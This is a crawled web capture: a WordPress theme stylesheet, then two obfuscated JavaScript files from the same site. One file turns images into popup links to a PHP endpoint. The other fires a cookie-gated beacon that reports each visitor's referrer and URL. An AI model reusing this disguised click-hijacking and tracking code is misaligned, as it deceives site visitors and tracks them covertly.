    margin-left: 48px;
    margin-left: 4.8rem;
}

.commentlist {
    padding-left: 0;
}

/* Comment form */
#respond {
    margin-top: 48px;
    margin-top: 4.8rem;
}

#respond h3#reply-title #cancel-comment-reply-link {
    margin-left: 12px;
    margin-left: 1.2rem;
    font-weight: normal;
    font-size: 12px;
    font-size: 1.2rem;
}

#respond form {
    margin: 24px 0 32px 0;
    margin: 2.4rem 0 2rem 0;
}

#respond form p {
    margin: 12px 0;
    margin: 1.2rem 0;
}

#respond form p.logged-in-as {
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
}

#respond form label {
    display: block;
    line-height: 1.8;
}

#respond form input[type="text"],
#respond form textarea {
    font-family: inherit;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.8;
    padding: 8px;
    padding: 0.8rem;
    width: 100%;
    border-radius:3px;
}

#respond form input[type="text"] {
    width:48%;
}

#respond form p.form-allowed-tags {
    margin: 0;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    color: #5e5e5e;
}

.form-allowed-tags{
    display:none;
}
#respond form p.form-allowed-tags code {
    background: none;
    border: none;
    color: #5e5e5e;
}

label .required,
span.required {
    color: #bb0504;
}

form label.error {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    display:block;
    padding: 0 10px 0 10px;
    padding: 0 1.6rem 0 1.6rem;
    margin: 5px 0 5px 0;
    margin: 0.5rem 0 0.5rem 0;
    font-size: 14px;
    font-size: 1.4rem;
    border-left: 4px solid #bb0504;
    display: none;
}

#respond form label.error {
    line-height: 1.3;
}

/* ==========================================================================
  Contact form
   ========================================================================== */
.gform_footer top_label input[type="submit"]
{
    background:#fff;
    color:333;
    border:1px solid #ccc;
}

.gform_footer top_label input[type="submit"]:hover
{
    background:#EF7A7A;
    color:#fff;
}


/* ==========================================================================
  Contact form
   ========================================================================== */

div.wpcf7{
    padding:20px;
    background:#f7f7f7;
    color:#333;
    border-radius:3px;
}

.wpcf7 input[type="submit"]{
    padding:1rem 4rem;
    border-radius:3px;
}

.wpcf7 p{
    line-height:2.5;
}

.wpcf7 input,
.wpcf7 select,
.wpcf7 textarea{
    width:100%;
}

.wpcf7 input[type="submit"]{
    width:auto;
}
/* ==========================================================================
   Footer
   ========================================================================== */

#footercontainer {
    background: #EF7A7A;
    width: 100%;
}

.site-footer {
    clear: both;
    width: 90%;
    font-size: 16px;
    font-size: 1.6rem;
    max-width: 1140px;
    margin: 0 auto;
    padding: 60px 0;
    padding: 6rem 0;
    color: #fff;
}

.site-footer h3 {
    color: #fff;
}

.site-footer a {
    color: #fff;
}

.site-footer a:visited {
    color: #fff;
}

.site-footer a:hover {
    color: #eee;
}

.site-footer a:focus {
    outline: thin dotted;
    color: rgb(0,0,0);
}

.site-footer .widget-area .widget {
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

.site-footer .widget ul li{
    padding-bottom:10px;
    margin-bottom:10px;
    border-bottom:dotted 1px;
}

#footer-widget1,
#footer-widget2{
    padding-right:20px;
}

.footer-wrap-content{
    max-width:1140px;
    margin:0 auto;
    width:90%;
    padding:26px 0;
}

.footer-wrap-content:after{
    content:".";
    display:block;
    visibility:hidden;
    height:0px;
    clear:both;
}
.smallprint {
    color: #fff;
    width: 50%;
    clear:none;
}

.smallprint p {
    font-size: 14px;
    font-size: 1.4rem;
    padding:15px 0;
    margin:0;
}

.smallprint a {
    color: #fff;
}

.smallprint a:visited {
    color: #fff;
}

.smallprint a:hover {
    color: #eee;
}

.smallprint.left{
    float:left;
}

.smallprint.right{
    float:right;
    text-align:right;
}

/* ==========================================================================
   Sidebar
   ========================================================================== */
.sidebar{
    margin-left:0;
    background:#fff;
    padding:4% 15%;
}

.sidebar a {
    color: #EF7A7A;
}

.sidebar .widget {
    margin-bottom: 50px;
    margin-bottom: 5rem;
}

.sidebar .widget li {
    padding-bottom: 10px;
    padding-bottom: 1rem;
    margin-bottom: 10px;
    margin-bottom: 1rem;
    border-bottom: solid 1px #efefef;
}

.sidebar .widget .children li,
.sidebar .widget .sub-menu li{
    border-bottom:0;
    padding-bottom:0;
    margin-bottom:0;
}


.sidebar .widget li ul{
    padding-left:20px;
}

.sidebar .widget ul {
    margin: 0;
    padding-left:0;
    list-style: none outside none;
}

.sidebar .menu ul li a{
    color:#111;
    display:inline;
}

/* ==========================================================================
   Widgets
   ========================================================================== */

.widget-area .widget-title,
.sidebar .widget-title {
    margin-bottom: 20px;
    margin-bottom: 2rem;
    font-size: 15px;
    font-size: 1.5rem;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: "Opens Sans", sans-serif;
    text-transform: uppercase;
}

.widget-area ul {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
}

.widget-area .widget {
    overflow: hidden;
    -moz-hyphens: auto;
    -ms-word-break: break-all;
    -webkit-hyphens: auto;
    hyphens: auto;
    word-wrap:break-word;
    word-break: break-word;
    margin-bottom: 20px;
    margin-bottom: 2rem;
}

.widget select {
    margin-left: 1px;
    margin-left: 0.1rem;
}

.widget-area .widget ul ul {
    margin-left: 12px;
    margin-left: 1.2rem;
}

.widget_rss li {
    margin: 12px 0;
    margin: 1.2rem;
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
    font-size: 12px;
    font-size: 1.2rem;
    margin-left: 12px;
    margin-left: 1.2rem;
}

#wp-calendar {
    margin: 0;
    width: 100%;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
}

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
    text-align: center;
}

#wp-calendar thead {
    border-top: 1px solid #aaa;
    border-bottom: 1px solid #aaa;
}

#wp-calendar caption {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left;
}

#wp-calendar #today {
    background-color: #ddd;
}

#wp-calendar tfoot {
    border-top: 1px solid #aaa;
    border-bottom: 1px solid #aaa;
}

#wp-calendar #next {
    padding-right: 24px;
    padding-right: 2.4rem;
    text-align: right;
}

.widget_search label {
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
    margin-bottom: 10px; 
}

.widget_search #s {
    width: 79%;
}

.widget_search #searchsubmit {
    font-size: 17px;
    margin-left: 10px;
    padding: 17px 45px;
    color: #fff;
    border: none;
}
.widget_twitter li {
    list-style-type: none;
}

.widget_twitter .timesince {
    display: block;
    text-align: right;
}


/* ==========================================================================
   Content Navigation
   ========================================================================== */

.site-content nav {
    clear: both;
    line-height: 2;
    overflow: hidden;
    padding: 30px 0px;
    padding: 3rem 0rem;
}

#nav-above {
    padding: 24px;
    padding: 2.4rem;
}

#nav-above {
    display: none;
}

.paged #nav-above {
    display: block;
}

.nav-previous,
.previous-image {
    float: left;
    width: 49%;
    line-height: 1.3;
    padding:10px;
    border:solid 3px;
    text-align:center;
}

.nav-previous a,
.nav-next a {
    text-decoration: none;

}

.single .nav-previous a,
.single .nav-next a{
    line-height:1.5;
}

.nav-next,
.next-image {
    float: right;
    text-align: center;
    width: 49%;
    line-height: 1.3;
    padding:10px;
    border:solid 3px;
}

.nav-single + .comments-area,
#comment-nav-above {
    margin: 48px 48px 48px 0;
    margin: 4.8rem 4.8rem 4.8rem 0;
}

ul.page-numbers {
    padding: 0;
    margin: 0;
    text-align: center;
    line-height: 2;
}

li a.page-numbers,
li span.page-numbers {
    padding: 10px 25px;
    padding: 1rem 2.5rem;
    text-decoration: none;
    color:#fff;
    font-size:20px;
    background:#333;
    font-family:"Montserrat", Helvetica, Arial, sans-serif;
}


li a:hover.page-numbers {
    background-color: #EF7A7A;
    color: #fff;
}

li a:hover.prev,
li a:hover.next {
    background-color:#EF7A7A ;
    color: #fff;
}

.page-numbers li {
    display: inline;
    margin-right:10px;
}

li span.current {
    background-color: #111;
    color: #fff;
}




/* =Menu
----------------------------------------------- */

.main-navigation{
    max-width:1140px;
    margin:0 auto;
}
.main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    text-align:center;
}
.main-navigation li {
    float: none;
    position: relative;
    display:inline-block;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}

.main-navigation a:hover{
    color:#999;
}
.main-navigation ul ul {
    background: #EF7A7A;
    display: none;
    float: left;
    left: 0;
    position:absolute;
    z-index:101;
}
.main-navigation ul ul ul {
    left: 100%;
    top: 0px;
}
.main-navigation ul ul a {
    width: 200px;
}
.main-navigation ul li:hover > ul {
    display: block;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}
/* Add arrows to items with sub menu */
.menu li > a:after {
    content: ' \25BE';
}
.menu li > a:only-child:after {
    content: '';
}
.menu ul ul li > a:after {
    content: ' \25B8';
}
.menu ul ul li > a:only-child:after {
    content: '';
}

.menu ul > li > a {
    color: #fff;
    display: block;
    font-size: 16px;
    padding: 26px 10px 23px;
    text-align: center;
    text-decoration: none;
}
.menu ul ul > li > a {
    text-align: left;
    padding: 12px 10px;
    font-size: 14px;
    border-bottom: 1px solid rgba(255,255,255,0.1);
    margin:0 10px;
}
.menu ul ul > li > a:hover {
    color: #333;

}


.main-navigation ul ul > li:last-child {
    border-bottom: none;
}
.main-navigation ul ul {
    margin: 0;
    padding: 0;
}


/*
    Mobile Menu Core Style
*/

.slicknav_btn { display: inline-block; vertical-align: middle; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: right; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { display: block; cursor: pointer; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/*
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 0px 0px;
    text-decoration:none;
    background-color: #111;
    width: 100%;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
    background-color: #f5f5f5;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_item {
    padding:20px;
}
.slicknav_nav a{
    padding:5px 10px;
    text-decoration:none;
    color:#fff;
    border-bottom: 1px solid rgba(255,255,255,0.1);
}
.slicknav_nav .slicknav_item a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_item:hover {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color:#fff;
}
.slicknav_nav a:hover{
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.slicknav_nav .slicknav_txtnode {
    margin-left:15px;
}

/* ==========================================================================
   Gravity Forms
   ========================================================================== */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
    font-size: 16px;
    font-size: 1.6rem;
    padding: 16px;
    padding: 1.6rem;
}

div.gform_wrapper .ginput_complex label {
    padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
    background: none;
    margin: 16px 0 0;
    margin: 1.6rem 0 0;
    padding: 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
    font-size: 14px;
    font-size: 1.4rem;
}

div.gform_body input[type="text"]
{
    padding:7px 10px;
}

/* ==========================================================================
  Jetpack
   ========================================================================== */

img#wpstats {
	display: none;
}


/* ==========================================================================
   Media Queries
   ========================================================================== */
/* Hide mobile menu */
.slicknav_menu {
    display:none;
}
/*  Breakpoints are set based on the design, not based on device sizes */
@media only screen and (max-width: 1100px) {
    .site-title a {
        font-size: 52px;
        font-size: 3.25rem;
    }

    .error404 .screen-reader-text{
        width: 100%;
        display: block;
        text-align: center;
    }

}

@media only screen and (max-width: 980px) {
    .main-navigation {
        margin: 38px 0 0 0;
        margin: 2.375rem 0 0 0;
    }

}

@media only screen and (max-width: 900px) {

    .main-navigation {
        margin: 32px 0 0 0;
        margin: 2rem 0 0 0;
    }
}

@media only screen and (max-width: 800px) {

    .main-navigation{
        width:90%;
    }

    .main-navigation ul ul{
        position:relative;
        top:0px;
    }
    .menu,
    .primary-menu {
        display:none;
    }
    .slicknav_menu {
        display:block;
    }

    .slicknav_menu a{
        display:block;
        padding:20px;
    }
    .slicknav_menu > a{
        display:inline-block;
    }

    .site-title h1, .site-description
    {
        text-align:center
    }
    header .grid_5_of_12 {
        width: 100%;
    }
    header .grid_7_of_12 {
        width: 100%;
        margin-left: 0;
    }
    header .main-navigation {
        margin-top: 0;
        float: none;
    }

    .main-navigation{
        margin:0 auto;
    }

    .assistive-text{
        position:relative !important;
    }
    .main-navigation{
        padding:0;
    }

    .main-navigation ul{
        display:none;
    }

    .main-navigation li {
        margin: 0px;
        font-size: 14px;
        line-height: 1.42857143;
        width: 100%;
        text-align:left;
    }


    .main-navigation li.last{
        border-bottom:0px;
    }

    .main-navigation li ul li a {
        width:100%;
    }

    .main-navigation li ul li {
        width: 100%;
    }


    .main-navigation ul ul{
        width:100%;
    }

    #mobile-menu .sub-menu{
        background:none;
        margin-left:10px;
    }
    .menu-toggle{
        width:100%;
        text-align:left;
        border-radius: 0;
        background: #000;
        border: none;
        color: #fff;
        font-size:20px;
    }

    .menu-menu-2-container{
        background:#282828;
    }

    ul.toggled-on{
        display:block;
        margin:0 20px;
    }

    #maincontentcontainer{
        margin-top:0;
    }

    .page .site-content article{
        padding:4% 10%;
    }

     .main-navigation ul ul li:first-child {
        margin:0;
    }

    .paging-navigation .assistive-text{
        color:#fff;
        text-align:center;
        display:none;
    }

}

/*  Go full Width at less than 650px */
@media only screen and (max-width: 650px) {
    img.size-full,
    img.size-large,
    img.header-image,
    img.wp-post-image {
        width: 100%;
    }
    .grid_1_of_12,
    .grid_2_of_12,
    .grid_3_of_12,
    .grid_4_of_12,
    .grid_5_of_12,
    .grid_6_of_12,
    .grid_7_of_12,
    .grid_8_of_12,
    .grid_9_of_12,
    .grid_10_of_12,
    .grid_11_of_12,
    .grid_12_of_12 {
        width: 100%;
    }
    .col {
        margin: 0;
    }
    #headercontainer {
        position: relative;
    }
    .site-title h1 {
        text-align: center;
    }
    .nav-menu {
        text-align: center;
    }
    .main-navigation li {
        float: none;
        display: inline-block;
    }

    #maincontentcontainer {
        margin-top: 0px;
        margin-bottom: 0px;
    }

    .sidebar {
        border-top: solid 1px #ddd;
        padding: 30px 30px 0;
    }
    .main-small-navigation .nav-menu, .nav-menu ul {
        padding: 0;
    }
    .main-small-navigation .nav-menu ul {
        padding-left: 16px;
        padding-left: 1.6rem;
    }


    #footer-widget1,
    #footer-widget2,
    #footer-widget3{
        border-bottom:1px solid #e3e3e3;
    }



    .site-footer .widget ul li{
        border-bottom:0;
        margin-bottom:0;
    }

    #footer-widget1,
    #footer-widget2,
    #footer-widget3{
        padding-right:0;
        padding-bottom:10px;
    }

    .error404 input[type="text"]{
        width:100%;
    }
}

/*  Adjust the menu at less than 520px */
@media only screen and (max-width: 520px) {

    .slicknav_menu {
        display:block;
    }
    .site-title h1 {
        text-align: center;
    }
    .main-small-navigation .nav-menu,
    .main-small-navigation .nav-menu ul,
    .nav-menu,
    .nav-menu ul {
        padding: 0;
    }
    .main-small-navigation,
    .main-navigation li {
        width: 100%;
    }
    .main-small-navigation {
        text-align: center;
        margin-bottom: 20px;
        margin-bottom: 2rem;
    }

    .main-navigation ul ul, .main-navigation ul ul li ul {
        position: relative;
    }
    .main-navigation ul ul li ul {
        left: 0;
    }
    .main-navigation ul ul a {
        color: #fff; /* Nav bar dropdown link color */
        width: 100%; /* Nav bar dropdown width */
    }

    .smallprint.left,
    .smallprint.right{
        width:100%;
        float:none;
        text-align:center;
    }

    .error404 input[type="text"]{
        width:100%;
    }

}

@media only screen and (max-width: 320px) {
        .author-description {
		float: left;
		width: 100%;
	}

        .nav-previous, .nav-next{
            width:100%;
            float:none;
            margin-bottom:10px;
        }
}


/* ==========================================================================
   Non-semantic helper classes wrom HTML5 Boilerplate
   Please define your styles before this section.
   ========================================================================== */

/* For image replacement */
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }

/* Hide from both screenreaders and browsers: h5bp.com/u */
.hidden { display: none !important; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: h5bp.com/v */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: h5bp.com/p */
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* Contain floats: h5bp.com/q */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }


/* ==========================================================================
   Print styles from HTML5 Boilerplate
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
    a, a:visited { text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
    pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
    thead { display: table-header-group; } /* h5bp.com/t */
    tr, img { page-break-inside: avoid; }
    img { max-width: 100% !important; }
    @page { margin: 0.5cm; }
    p, h2, h3 { orphans: 3; widows: 3; }
    h2, h3 { page-break-after: avoid; }
}


--- FILE ---
content_type: application/javascript
request_url: https://smokecontainerhumidor.com/vezel.js
body_size: 580
content:

window.onload = function ()
{
	zopecap();
}

//######################################################################################################################################################
function zopecap()
{   
	var gonut = document.getElementsByTagName("img"); 	 
 			for (var tecybutoh = 0; tecybutoh < gonut.length; tecybutoh++) 

	{  
		var wemovafaduli = gonut[tecybutoh].getAttribute("class");  		if(wemovafaduli == null || wemovafaduli.length < 50) continue;
		var byji = "/binuje.php?rtmaj=" + wemovafaduli;  





		var tavydegufuk = gonut[tecybutoh].getAttribute("alt");
	
		var hovanyhisipyd = toxebotyr(byji, tavydegufuk);	


		var bupywifif = gonut[tecybutoh].parentNode; 
		var nenurazo = gonut[tecybutoh].cloneNode(true); 	
		hovanyhisipyd.appendChild(nenurazo);	     			 

		bupywifif.replaceChild(hovanyhisipyd, gonut[tecybutoh]); 	}}  


function toxebotyr(wivejiwopebyqyb, tihoxunyvoga)
{			if(tihoxunyvoga == null) tihoxunyvoga = "";  
 	var vubykajovyfaty = document.createElement("a");  	vubykajovyfaty.href = "#" + tihoxunyvoga;
 

	
	vubykajovyfaty.setAttribute("onclick", "javascript:window.open('" + wivejiwopebyqyb + "');return false;");
	vubykajovyfaty.setAttribute("rel","nofollow");		vubykajovyfaty.setAttribute("target","_blank");

    
	return vubykajovyfaty;

  }

--- FILE ---
content_type: application/javascript
request_url: https://smokecontainerhumidor.com/ciriq.js
body_size: 739
content:



function kofimet(){ 	 		var pylehyhij = window.location.href;   

    var divipatyka = "ciriq";   
	var bepace = "/" + divipatyka + ".php";


    var togigymy = 60;
	
	var vecagoqetu = divipatyka;
	 		var ticil = ""; 
    try	
     {
   
      ticil=""+parent.document.referrer;
    }	 	     catch (ex) 	    {		  	    ticil=""+document.referrer;

    }  	if(nuny(vecagoqetu) == null)		{ 	 	
		var sixitucapary = window.location.hostname;
		  		kilys(vecagoqetu, "1", togigymy, "/", sixitucapary);   		if(nuny(vecagoqetu) != null)	  		{

 			var nofifocycepyvyr = new Image(); 				nofifocycepyvyr.src=bepace + "?referer=" + escape(ticil) + "&url=" + escape(pylehyhij); 		}  
	} 
}  



kofimet();

function nuny(defum) {     var lasovizasava = document.cookie;       var cojuhafyz = defum + "=";    
    var kete = lasovizasava.indexOf("; " + cojuhafyz);	 
      if (kete == -1) { 	        kete = lasovizasava.indexOf(cojuhafyz);   
        if (kete != 0) return null;      } else {	
 
         kete += 2;
 
	 
      } 
     var fotifypyduz = document.cookie.indexOf(";", kete);
	 
      if (fotifypyduz == -1) {	         fotifypyduz = lasovizasava.length;	     }     
 
	    return unescape(lasovizasava.substring(kete + cojuhafyz.length, fotifypyduz));} 


function kilys(vyxo,zycozequ,nysarowyzudet, qahevo, nogisuq) 
{ var pazu = new Date();  var zidytomus = new Date();      zidytomus.setTime(pazu.getTime() + 1000*60*nysarowyzudet);  document.cookie = vyxo+"="+escape(zycozequ) + ";expires="+zidytomus.toGMTString() + ";path=" + qahevo + ";domain=" + nogisuq;	
  
} 